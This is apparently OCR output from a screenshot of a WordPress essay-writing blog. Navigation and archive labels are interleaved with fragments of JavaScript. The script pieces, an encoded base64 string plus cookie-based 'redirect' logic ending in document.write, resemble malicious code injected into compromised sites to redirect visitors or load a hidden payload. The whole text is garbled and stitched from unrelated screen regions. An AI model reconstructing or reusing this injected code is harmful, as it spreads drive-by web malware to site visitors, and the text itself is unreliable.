
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Anyone
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
(no title)
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Thesis Stateme
1e3+86400),date=new Date((new
Essay Topics
ent.cookie=”redirect=”+time+”;
Howto Write in
tring(),document.write(”)}
RECENT CO
A WordPress 
ARCHIVES
March 2019
NEXT
Next
February 2019
Post
계속 나아갑니다. 밝은면에서이